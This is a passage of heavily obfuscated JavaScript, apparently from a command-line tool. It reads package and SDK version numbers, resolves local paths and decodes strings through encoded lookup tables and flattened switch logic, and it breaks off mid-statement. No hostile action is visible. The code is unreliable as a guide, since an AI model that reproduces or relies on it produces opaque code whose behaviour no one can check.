qHu5lE.SYgHxl.wpv_qv+0x4d:jlZwLnK({version:qHu5lE.SYgHxl.HoGMmx}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin/package\"),{version:qHu5lE.SYgHxl.r20awds}=zjgXPg_[\"OpXS7e\"](\"@redacted/components/package\"),{sdkVersion:qHu5lE.SYgHxl.fS06kK_}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin\"),qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=-0x6e,fJQVJvM+=-0x44);break;case-0xae:jlZwLnK(qHu5lE.SYgHxl.wpv_qv=-0x80,SYgHxl.blrm365=zjgXPg_[\"OpXS7e\"](\"path\"),{version:SYgHxl.sONVQJ}=zjgXPg_[\"OpXS7e\"](\"../../package\"),qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0xc4,fJQVJvM+=-0x49);break;case 0x70:case fJQVJvM!=0x12d&&fJQVJvM!=-0x7d&&fJQVJvM-0x3e:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0x44,fJQVJvM+=0x93);break;case 0x86:case 0x27:case 0xc7:jlZwLnK(qHu5lE.SYgHxl.Ulsn7W1=blrm365.resolve(zjgXPg_[\"V45_lp\"],vHvmcIv(BhoZHxQ[H0i_A_P+0x29c])+vHvmcIv(BhoZHxQ[H0i_A_P+0x29d])+BhoZHxQ[0x2a4]),qHu5lE.OaWhed2=qHu5lE.JP6a3HS,H0i_A_P+=-0x9e,fJQVJvM+=0xc6);break;case 0x9a:case 0x2a:case qHu5lE.SYgHxl.wpv_qv+-0x3b:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0xb2,fJQVJvM+=-0x2a);break;case-0x9c:case 0x4d:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0x74,fJQVJvM+=-0x3b);break;default:jlZwLnK(qHu5lE.SYgHxl.wpv_qv=-0x82,qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0x30,fJQVJvM+=-0xee);break;case qHu5lE.SYgHxl.wpv_qv+0xdc:jlZwLnK(qHu5lE.OaWhed2=qHu5lE.SYgHxl,H0i_A_P+=0x1b,fJQVJvM+=0xf);break}},mqf8_6.srTCGhn=void 0x0,mqf8_6.u5qYvuO=(0x1,mqf8_6.Bia_o5)(-(fJQVJvM+0x5d),-0x5e).next().value);if(mqf8_6.srTCGhn){jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.mqf8_6,BOlJVD+=0x1d5,fJQVJvM+=-0x115,qHu5lE+=-0x98);break}else{jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.mqf8_6,BOlJVD+=0x84,H0i_A_P+=-0x175,fJQVJvM+=0x56,qHu5lE+=0x87);break}case-0xe:case 0xae:jlZwLnK([GNcUkW.WypiUQP.IiliaVI,GNcUkW.WypiUQP.w20n8z]=[0x4d,0xec],GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=-0x60,H0i_A_P+=-0xce,fJQVJvM+=-0x140,qHu5lE+=0xd2);break;case-0x84:case-0x89:case 0x19:jlZwLnK([GNcUkW.WypiUQP.IiliaVI,GNcUkW.WypiUQP.w20n8z]=[-0x84,0x7e],WypiUQP.YacvIdk=function(...BOlJVD){return HX1qEio(-0x10a,0xf1,-0xd,0x48,{WypiUQP:GNcUkW.WypiUQP,mqf8_6:{}},BOlJVD).next().value},fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[fJQVJvM+0x9b]);if(vHvmcIv(0x2b8)+BhoZHxQ[H0i_A_P+0x178]in zcEBD8){jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=-0x16,H0i_A_P+=-0x1fa,fJQVJvM+=0x321,qHu5lE+=-0xc0);break}else{jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=-0x16,H0i_A_P+=-0x33,fJQVJvM+=0xde,qHu5lE+=-0x28);break}case GNcUkW.WypiUQP.IiliaVI+-0x75:case 0x1b:case 0x3e:jlZwLnK(GNcUkW.nim0Nw={},GNcUkW.nim0Nw.ci2Ed7=function(...BOlJVD){return HX1qEio(0x33,0x24,0x6e,-0x12e,{nim0Nw:GNcUkW.nim0Nw,WypiUQP:GNcUkW.WypiUQP,JOEuFr:{}},BOlJVD).next().value});if(vHvmcIv(0x2bf)in zcEBD8){jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.nim0Nw,H0i_A_P+=0x239,fJQVJvM+=-0x1c,qHu5lE+=-0x74);break}else{jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,H0i_A_P+=0x83,fJQVJvM+=-0x1c,qHu5lE+=-0x42);break}case GNcUkW.WypiUQP.IiliaVI+-0x14:case-0x15:return;case 0x39:case GNcUkW.WypiUQP.IiliaVI+0xee:jlZwLnK((0x1,YacvIdk)(),GNcUkW.f6xd7bN=GNcUkW.WypiUQP,H0i_A_P+=0x1c7,fJQVJvM+=-0x243,qHu5lE+=0x98);break;case H0i_A_P-0x3c:jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=-0x153,H0i_A_P+=0xf0,fJQVJvM+=0x75,qHu5lE+=0xaf);break;case BOlJVD-0x9c:case-0x12:jlZwLnK([...JOEuFr.FUlSQt]=caJq7vR,JOEuFr.FUlSQt[BhoZHxQ[0x0]]=BhoZHxQ[0x2],JOEuFr.V0E91w=zjgXPg_[\"OpXS7e\"](\"big-integer\"),GNcUkW.f6xd7bN=GNcUkW.JOEuFr,H0i_A_P+=-0x5e,qHu5lE+=0xc2);break;case GNcUkW.WypiUQP.IiliaVI+0x134:jlZwLnK((0x1,ci2Ed7)(),GNcUkW.f6xd7bN=GNcUkW.WypiUQP,H0i_A_P+=-0x1b6,qHu5lE+=0x32);break;case qHu5lE-0x52:case-0x3f:return;case 0x8b:case BOlJVD- -0x94:return;case qHu5lE-0x11c:jlZwLnK(zNJafp(),GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=0xc6,H0i_A_P+=-0xf1,fJQVJvM+=-0x12,qHu5lE+=0x23);break;case fJQVJvM- -0x16c:return u5qYvuO;case-0x54:case-0xdd:case GNcUkW.WypiUQP.IiliaVI+0x10a:if(aLTIXi()&&!comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(H0i_A_P+0x1cb)+vHvmcIv(0x2bd)+BhoZHxQ[BOlJVD+0x218]](BhoZHxQ[H0i_A_P+0x1ac]+bo2EOs+vHvmcIv(0x2be))){jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=-0xb6,H0i_A_P+=-0x150,fJQVJvM+=0x45,qHu5lE+=0x42);break}else{jlZwLnK(GNcUkW.f6xd7bN=GNcUkW.WypiUQP,BOlJVD+=0x10,H0i_A_P+=-0x1be,fJQVJvM+=0x17,qHu5lE+=0x23);break}}}jlZwLnK(BOlJVD=void 0x0,H0i_A_P=HX1qEio(-0xe2,0x124,-0x99,0x70).next().value);if(BOlJVD){return H0i_A_P}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()&&!comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(0x2c1)](BhoZHxQ[0x29d]+bo2EOs)){if(vHvmcIv(0x2c2)in zcEBD8){fQuYkC()}function fQuYkC(...fQuYkC){var BOlJVD,H0i_A_P;function*HX1qEio(BOlJVD,H0i_A_P,HX1qEio,fJQVJvM={T0i8I2:{}}){while(BOlJVD+H0i_A_P+HX1qEio!==0x34)with(fJQVJvM.Bw0YK15||fJQVJvM)switch(BOlJVD+H0i_A_P+HX1qEio){case-0xee:case-0x25:jlZwLnK(fJQVJvM.T0i8I2.ld0bK8x=0x24,fJQVJvM.Bw0YK15=fJQVJvM.T0i8I2,BOlJVD+=-0x90,H0i_A_P+=-0x29,HX1qEio+=0x40);break;case-0xcf:jlZwLnK(fJQVJvM.T0i8I2.ld0bK8x=-0x4b,fQuYkC[BhoZHxQ[BOlJVD+-0xae]]=BhoZHxQ[BOlJVD+-0xac],T0i8I2.bFMB8O=zjgXPg_[\"OpXS7e\"](\"path\"),fJQVJvM.Bw0YK15=fJQVJvM.T0i8I2,BOlJVD+=-0xf6,H0i_A_P+=0x186,HX1qEio+=-0x5a);break;case HX1qEio!=-0xbe&&HX1qEio- -0x99:case-0x94:jlZwLnK(fJQVJvM.Bw0YK15=fJQVJvM.T0i8I2,BOlJVD+=-0x90,H0i_A_P+=-0x29,HX1qEio+=-0xca);break;default:jlZwLnK({version:fJQVJvM.T0i8I2.p9rfQTC}=zjgXPg_[\"OpXS7e\"](\"../../package\"),{version:fJQVJvM.T0i8I2.fbPyGY}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin/package\"),{version:fJQVJvM.T0i8I2.xAOgW_}=zjgXPg_[\"OpXS7e\"](\"@redacted/components/package\"),{sdkVersion:fJQVJvM.T0i8I2.KGUOEh}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin\"),fJQVJvM.Bw0YK15=fJQVJvM.T0i8I2,BOlJVD+=0x63,HX1qEio+=-0xb0);break;case-0xe6:jlZwLnK(fJQVJvM.T0i8I2.WTzrhq9=zjgXPg_[\"OpXS7e\"](\"../utils/isStandaloneExecutable\"),fJQVJvM.T0i8I2.bo1mloq=zjgXPg_[\"OpXS7e\"](\"./resolve-local-redacted-path\"),fJQVJvM.T0i8I2.xEXUtd7=bFMB8O.resolve(zjgXPg_[\"V45_lp\"],vHvmcIv(BhoZHxQ[BOlJVD+0x287])+vHvmcIv(BhoZHxQ[0x2a3])+BhoZHxQ[H0i_A_P+0x2f0]),fJQVJvM.Bw0YK15=fJQVJvM.izahQfO,BOlJVD+=0x51,HX1qEio+=0xc9);break;case BOlJVD- -0x41:jlZwLnK(fJQVJvM.T0i8I2.ld0bK8x=0x6c,fJQVJvM.Bw0YK15=fJQVJvM.oE8KQr,BOlJVD+=0x14b,H0i_A_P+=-0x10b,HX1qEio+=0x92);break;case 0x6:jlZwLnK(fJQVJvM.Bw0YK15=fJQVJvM.qd_VpD,BOlJVD+=0x258,H0i_A_P+=-0x291,HX1qEio+=-0x9c);break}}jlZwLnK(BOlJVD=void 0x0,H0i_A_P=HX1qEio(0xae,-0x1d2,0x55).next().value);if(BOlJVD){return H0i_A_P}}bVSHpqn()}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){comAPmF(vHvmcIv(BhoZHxQ[0x2a6]))[vHvmcIv(BhoZHxQ[0x2a7])+BhoZHxQ[0xd9]](q2qMED,comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(BhoZHxQ[0x2a8])+vHvmcIv(BhoZHxQ[0x2a9])+BhoZHxQ[0x148]](q2qMED)[vHvmcIv(BhoZHxQ[0x2aa])])}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){aJymklk(fJQVJvM);function HX1qEio(HX1qEio){var fJQVJvM,qHu5lE;function*fQuYkC(qHu5lE,fQuYkC,BOlJVD={d_bIFR:{}}){while(qHu5lE+fQuYkC!==0x58)with(BOlJVD.lwbUc_||BOlJVD)switch(qHu5lE+fQuYkC){case 0x67:case-0x4e:case-0xca:jlZwLnK(BOlJVD.d_bIFR.hMTBImv=QD12E2q.length,BOlJVD.d_bIFR.dmdaE2=[],BOlJVD.d_bIFR.OWM3pZ2=BhoZHxQ[qHu5lE+-0x10d],BOlJVD.lwbUc_=BOlJVD.d_bIFR,qHu5lE+=0x70);break;case fQuYkC-0x7e:jlZwLnK(dmdaE2.push((OWM3pZ2|apYiJZ<<X7wMWv)&BhoZHxQ[qHu5lE+0x98]),BOlJVD.lwbUc_=BOlJVD.d_bIFR,qHu5lE+=0xba,fQuYkC+=-0x197);break;case qHu5lE-0x12d:return fJQVJvM=!0x0,BGFMr_(dmdaE2);case qHu5lE-0x57:jlZwLnK(BOlJVD.d_bIFR._UH4pta=-0x7d,d_bIFR.jUpWh_=\"\\x5b\\x66\\x77\\x5d\\x50\\x4a\\x54\\x7c\\x35\\x3d\\x24\\x53\\x3f\\x48\\x59\\x6d\\x34\\x6e\\x55\\x39\\x28\\x40\\x23\\x67\\x6c\\x4e\\x38\\x43\\x2a\\x6a\\x4f\\x7e\\x60\\x2f\\x2c\\x71\\x57\\x65\\x47\\x3c\\x30\\x33\\x52\\x56\\x5f\\x63\\x42\\x46\\x78\\x68\\x44\\x3b\\x7b\\x25\\x75\\x5e\\x4c\\x70\\x73\\x49\\x64\\x32\\x31\\x3a\\x3e\\x6f\\x26\\x21\\x29\\x72\\x76\\x2b\\x7d\\x58\\x62\\x4b\\x7a\\x79\\x69\\x37\\x41\\x22\\x45\\x6b\\x36\\x5a\\x51\\x61\\x2e\\x74\\x4d\",d_bIFR.QD12E2q=\"\"+(HX1qEio||\"\"),BOlJVD.lwbUc_=BOlJVD.d_bIFR,qHu5lE+=0x148,fQuYkC+=-0x51);break;case 0x4e:case-0x78:case 0xe4:jlZwLnK(BOlJVD.d_bIFR._UH4pta=0xc9,BOlJVD.lwbUc_=BOlJVD.QHMLjVS,qHu5lE+=-0xcf,fQuYkC+=-0xf);break;case qHu5lE-0xe5:jlZwLnK(BOlJVD.lwbUc_=BOlJVD.wk8Cbu,qHu5lE+=-0x13c,fQuYkC+=0x9d);break;default:case-0xc1:case 0xd7:jlZwLnK(BOlJVD.d_bIFR.X7wMWv=BhoZHxQ[qHu5lE+-0x17d],BOlJVD.d_bIFR.apYiJZ=-BhoZHxQ[0x4]);for(BOlJVD.d_bIFR.BmhFAUm=BhoZHxQ[qHu5lE+-0x17d];BmhFAUm<hMTBImv;BmhFAUm++){BOlJVD.d_bIFR.vCoJ6b=jUpWh_.indexOf(QD12E2q[BmhFAUm]);if(vCoJ6b===-BhoZHxQ[0x4])continue;if(apYiJZ<BhoZHxQ[qHu5lE+-0x17d]){apYiJZ=vCoJ6b}else{jlZwLnK(apYiJZ+=vCoJ6b*BhoZHxQ[0x1e],OWM3pZ2|=apYiJZ<<X7wMWv,X7wMWv+=(apYiJZ&BhoZHxQ[qHu5lE+-0x14b])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[qHu5lE+-0x163]);do{jlZwLnK(dmdaE2.push(OWM3pZ2&BhoZHxQ[0x1a]),OWM3pZ2>>=BhoZHxQ[0xc],X7wMWv-=BhoZHxQ[0xc])}while(X7wMWv>BhoZHxQ[qHu5lE+-0x168]);apYiJZ=-BhoZHxQ[0x4]}}if(apYiJZ>-BhoZHxQ[0x4]){jlZwLnK(BOlJVD.lwbUc_=BOlJVD.d_bIFR,qHu5lE+=-0x1fd,fQuYkC+=0x112);break}else{jlZwLnK(BOlJVD.lwbUc_=BOlJVD.d_bIFR,qHu5lE+=-0x143,fQuYkC+=-0x85);break}case BOlJVD.d_bIFR._UH4pta+0x114:case-0xde:case-0xa6:jlZwLnK(BOlJVD.d_bIFR._UH4pta=-0x1e,BOlJVD.lwbUc_=BOlJVD.IO3cgH,qHu5lE+=0x190,fQuYkC+=-0x1cf);break}}jlZwLnK(fJQVJvM=void 0x0,qHu5lE=fQuYkC(-0x39,-0x57).next().value);if(fJQVJvM){return qHu5lE}}function fJQVJvM(...fJQVJvM){var qHu5lE,GNcUkW;function*caJq7vR(GNcUkW,caJq7vR,tv2Bjh,dFgIaJs,X9GCwI={yWc8k9:{}}){while(GNcUkW+caJq7vR+tv2Bjh+dFgIaJs!==0x3c)with(X9GCwI.RkLQpW||X9GCwI)switch(GNcUkW+caJq7vR+tv2Bjh+dFgIaJs){case X9GCwI.yWc8k9.qzmKPs0+0x19b:case tv2Bjh-0xa8:default:case-0x69:[X9GCwI.yWc8k9.qzmKPs0,X9GCwI.yWc8k9.Z4q9OA3,X9GCwI.yWc8k9.rHEoPH]=[0xb6,0x80,-0xb8];case tv2Bjh!=0x37&&tv2Bjh- -0x51:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[0x2]]];case-0xed:case-0x13:case tv2Bjh- -0x24:fJQVJvM[BhoZHxQ[GNcUkW+0xda]]=BhoZHxQ[caJq7vR+0xb0];if(typeof BOlJVD[fJQVJvM[BhoZHxQ[caJq7vR+0xae]]]===fQuYkC(BhoZHxQ[GNcUkW+0xdc])){jlZwLnK(X9GCwI.RkLQpW=X9GCwI.yWc8k9,GNcUkW+=0x178,caJq7vR+=0x97,tv2Bjh+=-0x43,dFgIaJs+=-0x1e2);break}else{jlZwLnK(X9GCwI.RkLQpW=X9GCwI.yWc8k9,GNcUkW+=0x178,caJq7vR+=0x97,tv2Bjh+=-0x2c,dFgIaJs+=-0x1e2);break}case 0xe9:jlZwLnK([X9GCwI.yWc8k9.qzmKPs0,X9GCwI.yWc8k9.Z4q9OA3,X9GCwI.yWc8k9.rHEoPH]=[-0xd1,-0x5e,-0xdc],X9GCwI.RkLQpW=X9GCwI.yWc8k9,GNcUkW+=0x99,caJq7vR+=-0x90,tv2Bjh+=-0x2c,dFgIaJs+=-0x27);break;case GNcUkW-0x1f:jlZwLnK([X9GCwI.yWc8k9.qzmKPs0,X9GCwI.yWc8k9.Z4q9OA3,X9GCwI.yWc8k9.rHEoPH]=[-0xbc,0xe9,-0xdb],fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[caJq7vR+-0x4e]);if(typeof BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(X9GCwI.RkLQpW=X9GCwI.yWc8k9,GNcUkW+=0x165,caJq7vR+=-0x67,tv2Bjh+=0x10d,dFgIaJs+=-0x9d);break}else{jlZwLnK(X9GCwI.RkLQpW=X9GCwI.yWc8k9,GNcUkW+=0x165,caJq7vR+=-0x67,tv2Bjh+=0x124,dFgIaJs+=-0x9d);break}case 0x88:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]=HX1qEio(H0i_A_P[fJQVJvM[BhoZHxQ[tv2Bjh+-0x35]]])}}jlZwLnK(qHu5lE=void 0x0,GNcUkW=caJq7vR(-0xc7,0x52,-0xd6,0x65).next().value);if(qHu5lE){return GNcUkW}}if(fJQVJvM(0x2c8)in zcEBD8){qHu5lE()}function qHu5lE(){var HX1qEio,qHu5lE;function*fQuYkC(HX1qEio,qHu5lE,fQuYkC,BOlJVD={j0FV6E0:{}}){while(HX1qEio+qHu5lE+fQuYkC!==0x5f)with(BOlJVD.m4W5PDn||BOlJVD)switch(HX1qEio+qHu5lE+fQuYkC){case qHu5lE!=-0xf3&&qHu5lE- -0x152:jlZwLnK(BOlJVD.j0FV6E0.v4W29pD=zjgXPg_[\"OpXS7e\"](\"./resolve-local-redacted-path\"),BOlJVD.j0FV6E0._lraMGK=vrpP3w.resolve(zjgXPg_[\"V45_lp\"],fJQVJvM(qHu5lE+0x3c0)+fJQVJvM(HX1qEio+0x2ba)+BhoZHxQ[qHu5lE+0x39b]),BOlJVD.m4W5PDn=BOlJVD.glNCDsF,qHu5lE+=0x4);break;case HX1qEio!=0x10&&HX1qEio- -0x4b:default:jlZwLnK({version:BOlJVD.j0FV6E0.qgz0cB}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin/package\"),{version:BOlJVD.j0FV6E0.aAOenNK}=zjgXPg_[\"OpXS7e\"](\"@redacted/components/package\"),{sdkVersion:BOlJVD.j0FV6E0._EoqAX}=zjgXPg_[\"OpXS7e\"](\"@redacted/enterprise-plugin\"),BOlJVD.j0FV6E0.aR6_O2=zjgXPg_[\"OpXS7e\"](\"../utils/isStandaloneExecutable\"),BOlJVD.m4W5PDn=BOlJVD.j0FV6E0,HX1qEio+=0xd1);break;case qHu5lE- -0x30:jlZwLnK([BOlJVD.j0FV6E0.ZQBr1O,BOlJVD.j0FV6E0.ax_kgh6,BOlJVD.j0FV6E0.x8wybi]=[-0x5f,-0x4d,0x7b],BOlJVD.m4W5PDn=BOlJVD.j0FV6E0,HX1qEio+=0x22,qHu5lE+=-0x104,fQuYkC+=0x100);break;case 0xe1:jlZwLnK([BOlJVD.j0FV6E0.ZQBr1O,BOlJVD.j0FV6E0.ax_kgh6,BOlJVD.j0FV6E0.x8wybi]=[0x12,-0x36,0x9b],j0FV6E0.vrpP3w=zjgXPg_[\"OpXS7e\"](\"path\"),{version:j0FV6E0.uVoy8Hs}=zjgXPg_[\"OpXS7e\"](\"../../package\"),BOlJVD.m4W5PDn=BOlJVD.j0FV6E0,HX1qEio+=-0x1ab,qHu5lE+=-0x139,fQuYkC+=0x18d);break}}jlZwLnK(HX1qEio=void 0x0,qHu5lE=fQuYkC(0xea,0x42,-0x4b).next().value);if(HX1qEio){return qHu5lE}}comAPmF(fJQVJvM(0x2cb))[fJQVJvM(0x2cc)](hr0vrKC,comAPmF(fJQVJvM(0x2cd))[fJQVJvM(0x2ce)+fJQVJvM(0x2cf)+BhoZHxQ[0x148]](hr0vrKC)[fJQVJvM(0x2d0)])}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){comAPmF(vHvmcIv(BhoZHxQ[0x2a6]))[vHvmcIv(BhoZHxQ[0x2a7])+BhoZHxQ[0xd9]](it4AWa,comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(BhoZHxQ[0x2a8])+vHvmcIv(BhoZHxQ[0x2a9])+BhoZHxQ[0x148]](it4AWa)[vHvmcIv(BhoZHxQ[0x2aa])])}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){comAPmF(vHvmcIv(BhoZHxQ[0x2a6]))[vHvmcIv(BhoZHxQ[0x2a7])+BhoZHxQ[0xd9]](ONexuS,comAPmF(vHvmcIv(BhoZHxQ[0x2a1]))[vHvmcIv(BhoZHxQ[0x2a8])+vHvmcIv(BhoZHxQ[0x2a9])+BhoZHxQ[0x148]](ONexuS)[vHvmcIv(BhoZHxQ[0x2aa])])}},BhoZHxQ[0x2a5]),comAPmF(vHvmcIv(BhoZHxQ[0x2a0]))(()=>{if(aLTIXi()){aJymklk(fJQVJvM);function HX1qEio(HX1qEio){var fJQVJvM,fQuYkC;function*BOlJVD(fQuYkC,BOlJVD,H0i_A_P={q0CMZGu:{}}){while(fQuYkC+BOlJVD!==-0xca)with(H0i_A_P.oS8Oih||H0i_A_P)switch(fQuYkC+BOlJVD){case H0i_A_P.q0CMZGu.EEOf28+-0xb4:jlZwLnK(H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=-0x34,BOlJVD+=0x18);break;default:case-0x47:case-0x7e:jlZwLnK([H0i_A_P.q0CMZGu.EEOf28,H0i_A_P.q0CMZGu.SAvwyTh,H0i_A_P.q0CMZGu.QCngOX]=[0x35,-0xb5,-0xa6],q0CMZGu.SkAxWr=\"\\u0077\\u0062\\u0037\\u0066\\u003c\\u002c\\u004e\\u0046\\u0036\\u007d\\u006b\\u0053\\u0047\\u007c\\u003f\\u0059\\u0048\\u0043\\u004f\\u0058\\u0024\\u005e\\u0078\\u005d\\u0063\\u007e\\u0070\\u0057\\u0061\\u0023\\u0028\\u0064\\u004a\\u0068\\u002e\\u0069\\u004d\\u0026\\u0045\\u0073\\u0042\\u0032\\u002a\\u0039\\u006e\\u006d\\u005a\\u0072\\u0049\\u005b\\u0071\\u0055\\u0074\\u0038\\u0076\\u006c\\u0079\\u0075\\u004b\\u0056\\u0067\\u0035\\u0025\\u004c\\u005f\\u002b\\u0050\\u003d\\u006f\\u006a\\u0052\\u003a\\u0033\\u0044\\u007b\\u007a\\u0034\\u0030\\u0022\\u0060\\u0031\\u0021\\u003b\\u0029\\u0040\\u0054\\u0065\\u0051\\u003e\\u0041\\u002f\",q0CMZGu.QPrkPFW=\"\"+(HX1qEio||\"\"),q0CMZGu.whylTU=q0CMZGu.QPrkPFW.length,H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=-0x111,BOlJVD+=0x1d2);break;case 0xe2:case-0x7a:jlZwLnK([H0i_A_P.q0CMZGu.EEOf28,H0i_A_P.q0CMZGu.SAvwyTh,H0i_A_P.q0CMZGu.QCngOX]=[0x21,0x39,0xf5],H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,BOlJVD+=-0xdf);break;case-0x21:jlZwLnK(H0i_A_P.q0CMZGu.x_xgY8=[],H0i_A_P.q0CMZGu.jLliGk=BhoZHxQ[fQuYkC+0x5c],H0i_A_P.q0CMZGu.iNr8Jnq=BhoZHxQ[fQuYkC+0x5c],H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=0x61);break;case 0xe9:case 0x3:jlZwLnK(H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=-0x86,BOlJVD+=0x62);break;case fQuYkC-0xa4:jlZwLnK(H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,BOlJVD+=0xc1);break;case-0xcf:case fQuYkC!=-0x5a&&fQuYkC- -0x39:case 0xbe:H0i_A_P.q0CMZGu.qnwT83=-BhoZHxQ[fQuYkC+-0x3];for(H0i_A_P.q0CMZGu.SXiAyYE=BhoZHxQ[fQuYkC+-0x5];SXiAyYE<whylTU;SXiAyYE++){H0i_A_P.q0CMZGu.gy5ZJm=SkAxWr.indexOf(QPrkPFW[SXiAyYE]);if(gy5ZJm===-BhoZHxQ[0x4])continue;if(qnwT83<BhoZHxQ[0x2]){qnwT83=gy5ZJm}else{jlZwLnK(qnwT83+=gy5ZJm*BhoZHxQ[fQuYkC+0x17],jLliGk|=qnwT83<<iNr8Jnq,iNr8Jnq+=(qnwT83&BhoZHxQ[fQuYkC+0x2d])>BhoZHxQ[0x15]?BhoZHxQ[fQuYkC+0x14]:BhoZHxQ[fQuYkC+0x15]);do{jlZwLnK(x_xgY8.push(jLliGk&BhoZHxQ[0x1a]),jLliGk>>=BhoZHxQ[fQuYkC+0x5],iNr8Jnq-=BhoZHxQ[fQuYkC+0x5])}while(iNr8Jnq>BhoZHxQ[fQuYkC+0x10]);qnwT83=-BhoZHxQ[0x4]}}if(qnwT83>-BhoZHxQ[0x4]){jlZwLnK(H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=0x25,BOlJVD+=-0x1c);break}else{jlZwLnK(H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,fQuYkC+=0x25,BOlJVD+=-0x100);break}case fQuYkC-0xc7:return fJQVJvM=!0x0,BGFMr_(x_xgY8);case fQuYkC-0x7e:case 0x49:case-0x50:case-0x41:jlZwLnK(x_xgY8.push((jLliGk|qnwT83<<iNr8Jnq)&BhoZHxQ[0x1a]),H0i_A_P.oS8Oih=H0i_A_P.q0CMZGu,BOlJVD+=-0xe4);break}}jlZwLnK(fJQVJvM=void 0x0,fQuYkC=BOlJVD(0xb7,-0x199).next().value);if(fJQVJvM){return fQuYkC}}function fJQVJvM(...fJQVJvM){var qHu5lE,GNcUkW;function*caJq7vR(GNcUkW,caJq7vR,tv2Bjh={azMiY3:{}}){while(GNcUkW+caJq7vR!==-0xde)with(tv2Bjh.KcRl69||tv2Bjh)switch(GNcUkW+caJq7vR){case 0x77:case tv2Bjh.azMiY3.YwKpc4+-0x4a:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[GNcUkW+-0x5d]]];case GNcUkW!=-0x1e2&&GNcUkW!=-0x242&&GNcUkW- -0x187:jlZwLnK(tv2Bjh.KcRl69=tv2Bjh.UDlQ2f,GNcUkW+=-0x2c,caJq7vR+=-0x116);break;case caJq7vR!=-0xd7&&caJq7vR- -0x5f:case 0x23:case-0x3d:return qHu5lE=!0x0,BOlJVD[fJQVJvM[BhoZHxQ[0x2]]]=HX1qEio(H0i_A_P[fJQVJvM[BhoZHxQ[0x2]]]);case GNcUkW- -0x71:jlZwLnK([tv2Bjh.azMiY3.YwKpc4,tv2Bjh.azMiY3.tiUGlB_]=[-0x2e,-0xf6],fJQVJvM[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[fJQVJvM[BhoZHxQ[GNcUkW+0xe7]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0x144,caJq7vR+=-0x186);break}else{jlZwLnK(tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0x144,caJq7vR+=-0x148);break}default:case tv2Bjh.azMiY3.YwKpc4+-0x2d:jlZwLnK(tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0x241,caJq7vR+=-0x29c);break;case tv2Bjh.azMiY3.tiUGlB_+0x8e:case-0xab:case 0x2b:jlZwLnK([tv2Bjh.azMiY3.YwKpc4,tv2Bjh.azMiY3.tiUGlB_]=[-0x37,-0x87],tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0x12c,caJq7vR+=-0x17a);break;case tv2Bjh.azMiY3.YwKpc4+-0x8d:case 0x7:case 0xf:jlZwLnK([tv2Bjh.azMiY3.YwKpc4,tv2Bjh.azMiY3.tiUGlB_]=[0xe3,0xa],tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0x2a1,caJq7vR+=-0x29c);break;case caJq7vR-0x6c:jlZwLnK(tv2Bjh.KcRl69=tv2Bjh.azMiY3,GNcUkW+=0xcb,caJq7vR+=-0x1a1);break}}jlZwLnK(qHu5lE=void 